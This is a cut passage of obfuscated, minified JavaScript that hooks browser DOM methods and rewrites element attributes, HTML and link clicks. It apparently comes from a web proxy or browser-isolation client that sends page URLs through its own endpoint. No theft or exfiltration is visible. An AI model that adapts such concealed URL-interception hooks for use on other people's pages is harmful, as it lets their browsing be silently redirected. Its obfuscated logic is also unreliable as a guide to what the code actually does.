KC=nY['A'][kJ(0xe0d)](K6)[kJ(0xb11)][kJ(0xe0d)][kJ(0x32b)](this,...Ks);return(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC;},'set':function(KU){const kV=NP;KU=(0x0,n2['_'])(KU)?KU:(0x0,n2['md'])(KU);for(var Ks=arguments[kV(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][kV(0xe0d)](K6)[kV(0x788)][kV(0x1084)][kV(0x32b)](this,KU,...KF);}}),Vn(K6,NP(0xdc5),NP(0x7eb),{'get':function(KU,Ks){const kK=NP,KF=KU[Ks];return KF?kK(0xade)===Ks?KF:kK(0x651)==typeof KF?Ks===(null===(KC=K6[kK(0xdc0)])||void 0x0===KC?void 0x0:KC[kK(0xa32)])?function(){const ke=kK,Ki=KF[ke(0x32b)](KU);return new K6[(ke(0x9ab))](Ki,{'get':function(Kf,Kq){const kX=ke,Kd=Kf[Kq];return Kd?kX(0xd6f)===Kq?function(){const kv=kX,KS=Kd[kv(0x32b)](Kf);return KS?new Proxy(KS,{'get':function(KY,Kc){const kO=kv,KH=KY[Kc];return KH?kO(0xd25)===Kc?new Proxy(KH,{'get':function(Kx,KN){const kU=kO,Kk=Kx[KN];if(!Kk)return Kk;if(kU(0x8b6)===KN&&Kk[kU(0x310)](kU(0xf4b))){const KT=Kk[kU(0x1130)](0x5);return(0x0,n2['_'])(KT)?kU(0xf4b)+(0x0,n2['ks'])(KT):Kk;}return Kk;}}):kO(0x651)==typeof KH?KH[kO(0xd30)](KY):KH:KH;}}):KS;}:kX(0x651)==typeof Kd?Kd[kX(0xd30)](Kf):Kd:Kd;}});}:KF[kK(0xd30)](KU):new K6[(kK(0x9ab))](KF,{'get':function(Ki,Kf){const ks=kK,Kq=Ki[Kf];if(!Kq)return Kq;if(ks(0x651)==typeof Kq)return Kq[ks(0xd30)](Ki);if(ks(0x8b6)===Kf&&Kq[ks(0x310)](ks(0xf4b))){const Kd=Kq[ks(0x1130)](0x5);return ks(0xf4b)+((0x0,n2['_'])(Kd)?(0x0,n2['ks'])(Kd):Kd);}return Kq;}}):KF;var KC;}},null),Vn(K6,NP(0xdc5),NP(0xe67),{'get':function(KU,Ks){const kF=NP,KF=KU[Ks];if(!KF)return KF;if(kF(0xb97)===Ks)return function(){const kC=kF,KC=[];for(var Ki=arguments[kC(0xade)],Kf=new Array(Ki),Kq=0x0;Kq<Ki;Kq++)Kf[Kq]=arguments[Kq];return Kf[kC(0x1021)](Kd=>{const ki=kC;KC[ki(0x6db)]((0x0,n2['md'])(Kd));}),KF[kC(0xd27)](KU,[...KC]);};if(kF(0xd9f)===Ks)return function(KC){const kf=kF;return KF[kf(0xd27)](KU,[(0x0,n2['md'])(KC)]);};if(kF(0x6b4)===Ks)return function(){const kq=kF;for(var KC=arguments[kq(0xade)],Ki=new Array(KC),Kf=0x0;Kf<KC;Kf++)Ki[Kf]=arguments[Kf];const Kq=Ki[kq(0xb93)](Kd=>(0x0,n2['md'])(Kd));return KF[kq(0xd27)](KU,[...Kq]);};if(kF(0xe4a)===Ks)return function(KC,Ki){const kd=kF;return KF[kd(0xd27)](KU,[(0x0,n2['md'])(KC),Ki]);};if(kF(0xab5)===Ks)return function(KC,Ki){const kS=kF;return KF[kS(0xd27)](KU,[(0x0,n2['md'])(KC),(0x0,n2['md'])(Ki)]);};if(kF(0xd25)===Ks)return KF[kF(0x933)]('\x20')[kF(0xb93)](KC=>(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC)[kF(0x7b1)]('\x20');if(Ks===K6[kF(0xdc0)][kF(0xa32)])return function(){const kY=kF,KC=KF[kY(0x32b)](KU);return new K6[(kY(0x9ab))](KC,{'get':function(Ki,Kf){const kc=kY,Kq=Ki[Kf];return Kq?kc(0xd6f)===Kf?function(){const kH=kc,Kd=Kq[kH(0x32b)](Ki);return Kd?new K6[(kH(0x9ab))](Kd,{'get':function(KS,KY){const kx=kH,Kc=KS[KY];return Kc?kx(0xd25)===KY?(0x0,n2['_'])(Kc)?(0x0,n2['ks'])(Kc):Kc:kx(0x651)==typeof Kc?Kc[kx(0xd30)](KS):Kc:Kc;}}):Kd;}:kc(0x651)==typeof Kq?Kq[kc(0xd30)](Ki):Kq:Kq;}});};if(kF(0x1c4)==typeof Ks){const KC=parseInt(Ks);if(!isNaN(KC))return(0x0,n2['_'])(KF)?(0x0,n2['ks'])(KF):KF;}return kF(0x651)==typeof KF?KF[kF(0xd30)](KU):KF;},'set':function(KU,Ks,KF){const kN=NP;return kN(0xd25)===Ks&&(KF=KF[kN(0x933)]('\x20')[kN(0xb93)](KC=>(0x0,n2['_'])(KC)?KC:(0x0,n2['md'])(KC))[kN(0x7b1)]('\x20')),KU[Ks]=KF,!0x0;}},function(KU){const kk=NP;return KU=KU[kk(0x933)]('\x20')[kk(0xb93)](Ks=>(0x0,n2['md'])(Ks))[kk(0x7b1)]('\x20'),nY['A'][kk(0xe0d)](K6)[kk(0xd17)][kk(0x32b)](this,kk(0x286),KU),KU;},()=>!0x0),V9(K6,NP(0xdc5),NP(0x244),{'get':function(){const kT=NP;for(var KU=arguments[kT(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][kT(0xe0d)](K6)[kT(0x788)][kT(0xe0d)][kT(0x32b)](this,...Ks)[kT(0x933)]('\x20')[kT(0xb93)](KC=>(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC)[kT(0x7b1)]('\x20');},'set':function(KU){const kL=NP,Ks=KU[kL(0x933)]('\x20')[kL(0xb93)](Kf=>(0x0,n2['md'])(Kf))[kL(0x7b1)]('\x20');for(var KF=arguments[kL(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return nY['A'][kL(0xe0d)](K6)[kL(0x788)][kL(0x1084)][kL(0x32b)](this,Ks,...KC);}}),V8(K6,NP(0xdc5),NP(0xc6b),function(KU){const kb=NP;return nY['A'][kb(0xe0d)](K6)[kb(0x43a)][kb(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));}),V8(K6,NP(0xdc5),NP(0x2f7),function(KU){const kw=NP;if(KU[kw(0x310)](kw(0xf4b))){const KF=KU[kw(0x1130)](0x5)[kw(0x10a8)]();(0x0,n2['_'])(KF)||(KU=kw(0xf4b)+(0x0,n2['md'])(KF));}let Ks='';return Ks=kw(0xec1)===KU||kw(0x4e4)===KU||kw(0xb4c)===KU?nY['A'][kw(0xe0d)](K6)[kw(0x2c0)][kw(0x32b)](this,(0x0,n2['md'])(KU)):nY['A'][kw(0xe0d)](K6)[kw(0x2c0)][kw(0x32b)](this,KU),Ks?('id'===KU&&(0x0,n2['_'])(Ks)?Ks=(0x0,n2['ks'])(Ks):kw(0x286)===KU?Ks=Ks[kw(0x933)]('\x20')[kw(0xb93)](KC=>(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC)[kw(0x7b1)]('\x20'):kw(0x39a)===KU||kw(0x848)===KU?kw(0x1c4)==typeof Ks&&Ks[kw(0x310)](kw(0x102f))&&(Ks=Ks[kw(0x1130)](0x3)):((()=>!!(kw(0xb80)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x616)===KU&&(0x0,n3['EW'])(Ks)||kw(0xa3f)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x616)===KU&&(0x0,n3['EW'])(Ks)||kw(0xa81)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x616)===KU&&(0x0,n3['EW'])(Ks)||kw(0x922)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x7b6)===KU&&(0x0,n3['EW'])(Ks)||'a'===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x7b6)===KU&&(0x0,n3['EW'])(Ks)||kw(0x1097)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x616)===KU&&(0x0,n3['EW'])(Ks)||kw(0x9c6)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x616)===KU&&(0x0,n3['EW'])(Ks)||kw(0xbf8)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0xced)===KU&&(0x0,n3['EW'])(Ks)))())?Ks=(0x0,n3['sH'])(Ks)[kw(0x2e1)]:kw(0xa3f)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x1027)===KU||kw(0x9c6)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0x1027)===KU&&(0x0,n3['EW'])(Ks)?Ks=Jo(Ks):kw(0xbf8)===this[kw(0x37b)][kw(0x10a8)]()&&kw(0xf8e)===KU&&(0x0,n2['_'])(Ks)||this[kw(0x37b)][kw(0x10a8)]()[kw(0x310)](kw(0xfd9))&&kw(0x9c6)===KU&&(0x0,n2['_'])(Ks)||kw(0xf5d)===KU&&(0x0,n2['_'])(Ks)?Ks=(0x0,n2['ks'])(Ks):kw(0x982)===KU&&(0x0,n2['_'])(Ks)?Ks=(0x0,n2['xE'])(Ks):kw(0xeba)===KU&&(Ks=JB(Ks)),kw(0x965)===KU&&(Ks=(0x0,JQ['H'])(Ks)),Ks):Ks;}),V8(K6,NP(0xdc5),NP(0x654),function(KU){const kE=NP;return nY['A'][kE(0xe0d)](K6)[kE(0x7d7)][kE(0x32b)](this,(0x0,n2['md'])(KU));}),V8(K6,NP(0xdc5),NP(0xb33),function(KU){const ky=NP;if(KU[ky(0x310)](ky(0xf4b))){const Ks=KU[ky(0x1130)](0x5)[ky(0x10a8)]();(0x0,n2['_'])(Ks)||(KU=ky(0xf4b)+(0x0,n2['md'])(Ks));}return nY['A'][ky(0xe0d)](K6)[ky(0x25a)][ky(0x32b)](this,KU);}),V9(K6,NP(0xdc5),'id',{'get':function(){const kG=NP;for(var KU=arguments[kG(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][kG(0xe0d)](K6)[kG(0xb5b)][kG(0xe0d)][kG(0x32b)](this,...Ks);return(0x0,n2['_'])(KC)?(0x0,n2['ks'])(KC):KC;},'set':function(KU){const kW=NP;kW(0x1c4)!=typeof KU&&(KU=K6[kW(0x8a7)](KU)),Ju(K6,KU);for(var Ks=arguments[kW(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];return nY['A'][kW(0xe0d)](K6)[kW(0xb5b)][kW(0x1084)][kW(0x32b)](this,(0x0,n2['md'])(KU),...KF);}}),V9(K6,NP(0xdc5),NP(0x60e),{'get':function(){const kZ=NP;for(var KU=arguments[kZ(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][kZ(0xe0d)](K6)[kZ(0x7e0)][kZ(0xe0d)][kZ(0x32b)](this,...Ks);return kZ(0x965)===this[kZ(0x37b)][kZ(0x10a8)]()?(0x0,JL['sR'])(KC):KC;},'set':function(KU){const kt=NP;for(var Ks=arguments[kt(0xade)],KF=new Array(Ks>0x1?Ks-0x1:0x0),KC=0x1;KC<Ks;KC++)KF[KC-0x1]=arguments[KC];if(kt(0x965)===this[kt(0x37b)][kt(0x10a8)]())return nY['A'][kt(0xe0d)](K6)[kt(0x7e0)][kt(0x1084)][kt(0x32b)](this,(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':KU}),...KF);if(kt(0xa81)===this[kt(0x37b)][kt(0x10a8)]())return nY['A'][kt(0xe0d)](K6)[kt(0x7e0)][kt(0x1084)][kt(0x32b)](this,KU,...KF);const Ki=KU[kt(0x100f)]();return this instanceof K6[kt(0xe98)]&&Ki[kt(0x6c4)](kt(0x64e))?nY['A'][kt(0xe0d)](K6)[kt(0x7e0)][kt(0x1084)][kt(0x32b)](this,KU,...KF):nY['A'][kt(0xe0d)](K6)[kt(0x7e0)][kt(0x1084)][kt(0x32b)](this,Jz({'_window':K6,'protectUrlContext':K5,'html':KU}),...KF);}}),V9(K6,NP(0xdc5),NP(0xa77),{'get':function(){const kP=NP;for(var KU=arguments[kP(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][kP(0xe0d)](K6)[kP(0xe17)][kP(0xe0d)][kP(0x32b)](this,...Ks);return kP(0x965)===this[kP(0x37b)][kP(0x10a8)]()?(0x0,JL['sR'])(KC):KC;},'set':function(KU){const ku=NP,Ks=KU[ku(0x100f)]();for(var KF=arguments[ku(0xade)],KC=new Array(KF>0x1?KF-0x1:0x0),Ki=0x1;Ki<KF;Ki++)KC[Ki-0x1]=arguments[Ki];return this instanceof K6[ku(0xe98)]&&Ks[ku(0x6c4)](ku(0x64e))?nY['A'][ku(0xe0d)](K6)[ku(0xe17)][ku(0x1084)][ku(0x32b)](this,KU,...KC):nY['A'][ku(0xe0d)](K6)[ku(0xe17)][ku(0x1084)][ku(0x32b)](this,Jz({'_window':K6,'protectUrlContext':K5,'html':KU}),...KC);}}),V8(K6,NP(0xdc5),NP(0x10bf),function(KU,Ks){const kA=NP;return nY['A'][kA(0xe0d)](K6)[kA(0x1108)][kA(0x32b)](this,KU,this instanceof K6[kA(0xe27)]&&kA(0x965)!==this[kA(0x37b)][kA(0x10a8)]()?Jz({'_window':K6,'protectUrlContext':K5,'html':Ks}):(0x0,JL['dv'])({'protectUrlContext':K5,'stylesheet':Ks}));}),V8(K6,NP(0xdc5),NP(0x56d),function(KU){const kM=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][kM(0xe0d)](K6)[kM(0xc11)][kM(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0xdc5),NP(0x104c),function(KU){const kg=NP;return KU=(0x0,Jh['w4'])(KU),nY['A'][kg(0xe0d)](K6)[kg(0x299)][kg(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));},KU=>KU),V8(K6,NP(0xdc5),NP(0xce3),function(KU){const kB=NP;if(KU[kB(0x310)](kB(0xf4b))){const Ks=KU[kB(0x1130)](0x5)[kB(0x10a8)]();(0x0,n2['_'])(Ks)||(KU=kB(0xf4b)+(0x0,n2['md'])(Ks));}return nY['A'][kB(0xe0d)](K6)[kB(0x79e)][kB(0x32b)](this,KU);}),V8(K6,NP(0xdc5),NP(0x826),function(KU){const kQ=NP;return!!KU&&nY['A'][kQ(0xe0d)](K6)[kQ(0x32d)][kQ(0x32b)](this,(0x0,JL['Qw'])({'protectUrlContext':K5,'selector':KU}));});const K7=[NP(0x1065),NP(0x106d),NP(0x259),NP(0x216),NP(0x92d),NP(0xd61),NP(0x10f9)],K8=['id',NP(0x286),NP(0x848),NP(0x39a),NP(0x616),NP(0xa65),NP(0x1027),NP(0x7b6),NP(0x9b6),'as',NP(0x393),NP(0xb14),NP(0x1c3),NP(0xf5d),NP(0x982),NP(0xec1),NP(0x4e4),NP(0xb4c),NP(0x965),...K7];V8(K6,NP(0xdc5),NP(0x95f),function(KU,Ks){const kj=NP;KU=KU[kj(0x10a8)]();let KF=String(Ks);const KC=this[kj(0x37b)][kj(0x10a8)]();if('id'!==KU||(0x0,n2['_'])(KF)){if(kj(0x286)===KU)KF=KF[kj(0x933)]('\x20')[kj(0xb93)](Kf=>(0x0,n2['md'])(Kf))[kj(0x7b1)]('\x20');else{if(kj(0x39a)===KU||kj(0x848)===KU)KF=kj(0x102f)+KF;else{if(kj(0xb80)===KC)kj(0x616)===KU?KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xdb7)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]}):kj(0xa65)===KU&&(KF=kj(0xef5)[kj(0xa92)](JA,kj(0x72e))[kj(0xa92)]((0x0,n3['Wq'])({'protectUrlContext':K5,'url':n0['A'][kj(0x1071)]+kj(0xd95),'kind':n3['MN'][kj(0xae4)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]}),kj(0x514))[kj(0xa92)]((0x0,JM['x'])()['id'],kj(0x376))+Jz({'_window':K6,'protectUrlContext':K5,'html':KF}));else{if(kj(0xa3f)!==KC&&kj(0xa3e)!==KC||kj(0x616)!==KU){if(kj(0xa3f)!==KC&&kj(0xa3e)!==KC||kj(0x1027)!==KU){if(kj(0xa81)===KC&&kj(0x616)===KU)KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xae4)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});else{if(kj(0x922)===KC){var Ki;const Kf=kj(0x9b6)===KU?KF:null===(Ki=nY['A'][kj(0xe0d)](K6)[kj(0x2c0)][kj(0x32b)](this,kj(0x9b6)))||void 0x0===Ki?void 0x0:Ki[kj(0x10a8)](),Kq=kj(0x7b6)===KU?KF:nY['A'][kj(0xe0d)](K6)[kj(0x2c0)][kj(0x32b)](this,kj(0x7b6)),Kd='as'===KU?KF:nY['A'][kj(0xe0d)](K6)[kj(0x2c0)][kj(0x32b)](this,'as'),KS=kj(0x99d)===Kf||kj(0xda6)===Kf&&kj(0x965)===Kd?n3['MN'][kj(0x494)]:kj(0xda6)===Kf&&kj(0xa81)===Kd?n3['MN'][kj(0xae4)]:n3['MN'][kj(0xe57)];kj(0x7b6)===KU?KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':KS,'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]}):Kq&&nY['A'][kj(0xe0d)](K6)[kj(0x1064)][kj(0x1084)][kj(0x32b)](this,(0x0,n3['Wq'])({'protectUrlContext':K5,'url':Kq,'kind':KS,'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]}));}else{if('a'!==KC||kj(0x7b6)!==KU||(0x0,n3['EW'])(KF)){if('a'===KC&&kj(0x1c3)===KU&&kj(0x1c4)==typeof KF)KU=kj(0xf4b)+(0x0,n2['md'])(kj(0x1c3));else{if(kj(0x1097)!==KC||kj(0x616)!==KU&&kj(0xb14)!==KU||(0x0,n3['EW'])(KF)){if(kj(0x9c6)!==KC||kj(0x616)!==KU||(0x0,n3['EW'])(KF)){if(kj(0x9c6)!==KC||kj(0x1027)!==KU||(0x0,n3['EW'])(KF)){if(kj(0xbf8)!==KC||kj(0xced)!==KU||(0x0,n3['EW'])(KF))kj(0xbf8)!==KC||kj(0xf8e)!==KU||(0x0,n2['_'])(KF)||[kj(0xef6),kj(0x71a),kj(0x2a9),kj(0xd8b)][kj(0x6c4)](KF)||(KF=(0x0,n2['md'])(KF));else{const KY=nY['A'][kj(0xe0d)](K6)[kj(0x2c0)][kj(0x32b)](this,kj(0xf8e));KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':kj(0xef6)===KY?n3['MN'][kj(0x10a5)]:n3['MN'][kj(0xdb7)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}}else KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xe57)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}else KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xe57)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}else KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xe57)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}}else KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0x10a5)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}}}else KF=JI({'protectUrlContext':K5,'srcset':KF,'endpoint':n0['A'][kj(0x1071)]});}else KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][kj(0xe57)],'baseUrl':nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]),'endpoint':n0['A'][kj(0x1071)]});}}}}else Ju(K6,KF),KF=(0x0,n2['md'])(KF);if(K7[kj(0x6c4)](KU)&&(KF=(0x0,JL['oY'])({'protectUrlContext':K5,'value':KF})),kj(0x393)===KU&&(KF=Jg(K5,KF,nY['A'][kj(0xe0d)](K6)[kj(0xcd6)][kj(0xe0d)][kj(0xd27)](K6[kj(0x50a)]))),kj(0x982)!==KU||(0x0,n2['_'])(KF)||(KF=(0x0,n2['zp'])(KF)),kj(0xf5d)!==KU||(0x0,n2['_'])(KF)||(KF=(0x0,n2['md'])(KF)),kj(0xec1)!==KU&&kj(0x4e4)!==KU||(KU=(0x0,n2['md'])(KU)),kj(0xb4c)===KU&&(KU=(0x0,n2['md'])(KU)),KU[kj(0x310)](kj(0xf4b))){const Kc=KU[kj(0x1130)](0x5)[kj(0x10a8)]();(0x0,n2['_'])(Kc)||(KU=kj(0xf4b)+(0x0,n2['md'])(Kc));}return kj(0x965)===KU&&(KF=(0x0,JQ['e'])(KF)),nY['A'][kj(0xe0d)](K6)[kj(0xd17)][kj(0x32b)](this,KU,KF);},function(KU,Ks){const kI=NP,KF=KU[kI(0x10a8)]();return!!K8[kI(0x6c4)](KF)||!!KF[kI(0x310)](kI(0xf4b));});const K9=[NP(0xe5d),NP(0x7b6)];V8(K6,NP(0xdc5),NP(0xc2f),function(KU,Ks,KF){const ko=NP;return ko(0xe5d)===Ks&&KF[ko(0x310)]('#')?KF='#'+(0x0,n2['md'])(KF[ko(0x1130)](0x1)):ko(0xe5d)!==Ks&&ko(0x7b6)!==Ks||(0x0,n3['EW'])(KF)||(KF=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KF,'kind':n3['MN'][ko(0xe57)],'baseUrl':nY['A'][ko(0xe0d)](K6)[ko(0xcd6)][ko(0xe0d)][ko(0xd27)](K6[ko(0x50a)]),'endpoint':n0['A'][ko(0x1071)]})),nY['A'][ko(0xe0d)](K6)[ko(0xbc8)][ko(0x32b)](this,KU,Ks,KF);},function(KU,Ks,KF){const kz=NP;return!!K9[kz(0x545)](KC=>Ks[kz(0x310)](KC));}),V8(K6,NP(0xdc5),NP(0x25d),function(KU){const kl=NP;return nY['A'][kl(0xe0d)](K6)[kl(0x98c)][kl(0x32b)](this,Jz({'_window':K6,'protectUrlContext':K5,'html':KU}));}),V9(K6,NP(0xcba),NP(0xfeb),{'get':function(){const kD=NP;for(var KU=arguments[kD(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][kD(0xe0d)](K6)[kD(0x522)][kD(0xe0d)][kD(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[kD(0x2e1)]:KC;}},()=>!0x0),V9(K6,NP(0xcba),NP(0x66c),{'get':function(){const km=NP;for(var KU=arguments[km(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];const KC=nY['A'][km(0xe0d)](K6)[km(0x5ef)][km(0xe0d)][km(0x32b)](this,...Ks);return(0x0,n3['EW'])(KC)?(0x0,n3['sH'])(KC)[km(0x2e1)]:KC;}}),V8(K6,NP(0xc16),NP(0x934),function(){const kr=NP;this[kr(0x78e)]=!0x0;for(var KU=arguments[kr(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][kr(0xe0d)](K6)[kr(0x220)][kr(0x32b)](this,...Ks);}),V8(K6,NP(0xc16),NP(0xadc),function(){const kp=NP;this[kp(0xb3a)]=!0x0;for(var KU=arguments[kp(0xade)],Ks=new Array(KU),KF=0x0;KF<KU;KF++)Ks[KF]=arguments[KF];return nY['A'][kp(0xe0d)](K6)[kp(0x708)][kp(0x32b)](this,...Ks);}),V8(K6,NP(0x7f4),NP(0x2fd),function(KU,Ks,KF){const ka=NP;var KC,Ki;null!==(KC=this[ka(0x5eb)])&&void 0x0!==KC||(this[ka(0x5eb)]=[]);const Kf=null!==(Ki=this[ka(0x5eb)][ka(0x61a)](V0(KU,Ks,KF)))&&void 0x0!==Ki?Ki:((()=>{const T0=ka,Kq={'eventName':KU,'callback':Ks,'options':KF,'triggerCount':0x0,'func':function(Kd){const kh=a2J;this[kh(0x5eb)]=this[kh(0x5eb)][kh(0x1125)](KT=>{const kR=kh;var KL;return!(kR(0x3ff)!=typeof KT[kR(0x66e)]&&null!==(KL=KT[kR(0x66e)])&&void 0x0!==KL&&null!==(KL=KL[kR(0xe7b)])&&void 0x0!==KL&&KL[kR(0xee1)]);});try{for(var KS=arguments[kh(0xade)],KY=new Array(KS>0x1?KS-0x1:0x0),Kc=0x1;Kc<KS;Kc++)KY[Kc-0x1]=arguments[Kc];Kq[kh(0xa1b)][kh(0x998)]?Kq[kh(0xa1b)][kh(0x998)][kh(0x32b)](Kq[kh(0xa1b)],Kd,...KY):Kq[kh(0xa1b)][kh(0x32b)](this,Kd,...KY);}catch(KT){console[kh(0xa6e)](KT);}const KH=++Kq[kh(0x842)];let Kx=!0x1;if((Kd[kh(0xb3a)]||Kd[kh(0x78e)]&&this[kh(0x5eb)][kh(0xe14)](KL=>KL[kh(0x842)]===KH)||this instanceof K6[kh(0xcba)]&&this[kh(0x5eb)][kh(0xe14)](KL=>KL[kh(0x842)]===KH))&&(Kx=!0x0),Kx&&!Kd[kh(0xfa4)]){let KL=Kd[kh(0xf8e)];for(;KL instanceof K6[kh(0xe27)]&&'a'!==(null===(KN=KL)||void 0x0===KN||null===(KN=KN[kh(0x37b)])||void 0x0===KN?void 0x0:KN[kh(0x10a8)]());){var KN;KL=KL[kh(0x5b8)];}if(KL){var Kk;const Kb=nY['A'][kh(0xe0d)](K6)[kh(0x2c0)][kh(0x32b)](KL,kh(0xf4b)+(0x0,n2['md'])(kh(0x1c3)));if(Kb)try{K6[kh(0xdf2)](Kb);}catch(KG){}let Kw=nY['A'][kh(0xe0d)](K6)[kh(0x2c0)][kh(0x32b)](KL,kh(0x7b6));if(kh(0x1c4)!=typeof Kw||Kw[kh(0x310)](kh(0x6f8)))return;const KE=null===(Kk=VK(K6))||void 0x0===Kk?void 0x0:Kk[kh(0xe23)];if((0x0,n3['EW'])(Kw)){const KW=(0x0,n3['sH'])(Kw)[kh(0x2e1)];Kw=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KW,'kind':n3['MN'][kh(0x10a5)],'baseUrl':nY['A'][kh(0xe0d)](K6)[kh(0xcd6)][kh(0xe0d)][kh(0xd27)](K6[kh(0x50a)]),'endpoint':n0['A'][kh(0x1071)],'extra':{'sourceFrameOrigin':KE}});}let Ky=nY['A'][kh(0xe0d)](K6)[kh(0x2c0)][kh(0x32b)](KL,kh(0xeba));if(Ky=Jg(K5,Ky,nY['A'][kh(0xe0d)](K6)[kh(0xcd6)][kh(0xe0d)][kh(0xd27)](K6[kh(0x50a)])),Kd[kh(0x338)](),Kw){if('#'===Kw){const KP=(0x0,n3['sH'])(window[kh(0x2f0)][kh(0x7b6)])[kh(0x2e1)];Kw=(0x0,n3['Wq'])({'protectUrlContext':K5,'url':KP+'#','kind':n3['MN'][kh(0x10a5)],'baseUrl':nY['A'][kh(0xe0d)](K6)[kh(0xcd6)][kh(0xe0d)][kh(0xd27)](K6[kh(0x50a)]),'endpoint':n0['A'][kh(0x1071)],'extra':{'sourceFrameOrigin':KE}});}let KZ=K6;for(;JK(KZ,kh(0x69f),kh(0x850),{'url':Kw,'windowFeatures':Ky?kh(0xa48)[kh(0xa92)](Ky):void 0x0,'name':K6[kh(0x8b6)]}),KZ!==K6[kh(0xa6c)];)KZ=KZ[kh(0x1082)][kh(0x2c3)];}}}kh(0x3ff)!=typeof KF&&null!=KF&&KF[kh(0x59f)]&&(this[kh(0x5eb)]=this[kh(0x5eb)][kh(0x1125)](Ku=>Ku!==Kq));}};return this[T0(0x5eb)][T0(0x6db)](Kq),Kq;})());return nY['A'][ka(0xe0d)](K6)[ka(0xcf0)][ka(0x32b)](this,KU,Kf[ka(0xa01)],KF);},function(KU,Ks){const T1=NP;return T1(0x850)===KU;}),V8(K6,NP(0x7f4),NP(0xe88),function(KU,Ks,KF){const T2=NP;var KC;const Ki=null!==(KC=this[T2(0x5eb)])&&void 0x0!==KC?KC:[],Kf=Ki[T2(0xc89)](V0(KU,Ks,KF));if(-0x1!==Kf){const [Kq]=Ki[T2(0xb20)](Kf,0x1);return nY['A'][T2(0xe0d)](K6)[T2(0x806)][T2(0x32b)](this,KU,Kq[T2(0xa01)],KF);}return 